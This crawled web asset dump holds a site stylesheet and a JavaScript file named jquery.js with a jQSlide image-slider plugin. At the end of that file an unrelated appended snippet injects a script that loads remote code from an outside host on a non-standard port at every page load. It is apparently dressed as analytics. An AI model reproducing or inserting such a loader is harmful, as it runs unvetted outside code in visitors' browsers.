.menu li {width:90px; text-align:center; color:#ffffff;line-height:36px;font-size:14px;font-weight:bold; float: left; position: relative; text-transform:uppercase;font-family: 'Oswald', sans-serif;}
.menu li.on{background:url(menubg.jpg) top center no-repeat;color:#ececec; width:100px;}
.menu li.on a,.nava li.on a:hover{color:#ececec;}
.menu li a {color: #ffffff;display:block;text-shadow: 0px 1px 0px #000000;}
.menu li:hover > a {color:#ffffff;
background:url(menubg.jpg) top center no-repeat;
}
/* drop down sub-menu */
.menu ul { background: #008FDE;
padding-top:8px;
display: none;
margin: 0;
padding: 0;
width: 190px;
position: absolute;
top: 36px;
left: -1px;
}
.menu li:hover > ul {display: block;}
.menu ul li {display:block;
width: 180px;
float: none;
margin:0 auto;
line-height:24px;
text-align:left;
border-bottom:1px #BEE2FB dotted; font-weight:100

}
/* sub menu hover link */
.menu ul li:hover a, .menu li:hover li a {
	background: none;
	color: #ffffff;
}
.menu ul a {
display:block;height:auto;
	font-size: 12px;
	padding-left:10px;
}
.menu ul a:hover, .menu ul li:hover > a{
	padding-left:10px;
	background: #0094F2 !important;
	/* fix IE */
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#0094F2', endColorstr='#0094F2'); 
	background: -webkit-gradient(linear, left top, left bottom, from(#0094F2), to(#0094F2)) !important;
	background: -moz-linear-gradient(top,  #0094F2,  #0094F2) !important;
	color: #e0e0e0 !important;
}


.promsg{padding:2px;}
.promsg a{font-weight:bold;}
.promsg h2{font-family: Microsoft YaHei,arial;font-weight:bold;color:#CB0506;position:relative;font-size:1.5EM;line-height:40px;text-align:center;}
.promsg .protop{text-align:center; border-bottom:1px dashed #dbdbdb; padding-bottom:10px; margin-bottom:10px;line-height:30px;}
.promsg .protop,.promsg .protop a{color:#000; font-weight:bold;}
.promsg .info{padding-top:10px;border-bottom:1px dashed #dbdbdb; padding-bottom:10px;margin-bottom:10px;margin-top:10px;clear:both; float:left; width:720px}
.promsg .info,.promsg .info a {color:#074DBD;}
.promsg a{color:#000000;}
.promsg .info li{ width:230px;float:left; font-weight:100}
.promsg .info li a{color:#555555;  font-weight:100;}


#xl{padding:5px;position:relative}
#xl li{padding:8px 10px;border-bottom:1px dotted #ccc;color:#999;overflow:hidden;zoom:1}
#xl li span{float:right;width:550px;color:#999;line-height:25px;}
#xl li a:link{color:#02405B;}
#xl li a:hover,#xl li a:visited{color:#F16609}

.newsend{border:1px solid #e1e1e1; padding:5px;width:98%;clear:both;}

.link{width:993px; margin:0 auto; border:1px solid #E6E6E6;padding:5px; clear:both;}


.end{width:983px; margin:10px auto 0px auto;  padding:10px;background:url(endbg.gif) repeat-x; line-height:28px; text-align:center;}
.end a{color:#000000; padding-right:10px;}

--- FILE ---
content_type: application/javascript
request_url: http://cnbtv.cn/template/images/jquery.js
body_size: 1190
content:
/*
 * jQSlide plugin
 * jQSlide 是一个简单的图片切换脚本,基于jQuery;
 * URL http://www.dhtml5.net/code/jqslide/
*/
;(function ($) {
	if(typeof $.fn.jQSlide != 'undefined') return;
	$.fn.jQSlide = function(options) {
		opts = $.extend({
			rotationSpeed: 5000,
			btnNext: null,
			btnPerv: null,
			showlist: true
		}, options || {});

		var $this = this,
		$slider = $this.find('ul.slide-box'),
		$slides = $slider.children('li'),
		$slideList = $this.find('div.btn').children('a'),
		$slideCount = $slides.length,
		$current = 0,
		$next = 0,
		running;

		var addZIndex = function(){
			$slides.each(function(i){
				$(this).css('z-index',i+1);
			})
		};
		addZIndex();

		// 自动播放
		var autoPlay = function(){
			(function(){
				if($next > 0){
					if( $current >= $slideCount ){ $current =0 }
					$slides.fadeOut(600);
					addZIndex();
					$slides.eq($current).css('z-index','10');
					$slides.eq($current).fadeIn(1000);
					if(opts.showlist){
						$slideList.removeClass('cur');
						$slideList.eq($current).addClass('cur');
					}
				}
				$next = 1;
				$current++;
				running=setTimeout(arguments.callee, opts.rotationSpeed);
			})();
		};
		autoPlay();

		// 跳转到某一个
		if(opts.showlist){
			$slideList.each(function(i){
				$(this).click(function(){
					window.clearTimeout(running);
					$current = i;
					autoPlay();
				})
			});
		}

		// 按钮控制
		if( opts.btnPrev && opts.btnNext){
			$this.find(opts.btnPrev).click(function(){
				window.clearTimeout(running);
				$current = $current-2;
				if($current<0){
					$current = $slideCount-1;
				}
				$next = 1;
				autoPlay();
			});

			$this.find(opts.btnNext).click(function(){
				window.clearTimeout(running);
				if($current >= $slideCount){
					$current = 0;
				}
				autoPlay();
			});
		}

	}
})(jQuery);



  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node90.aizhantj.com:21233/tjjs/?k=flkawmzgsfb";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();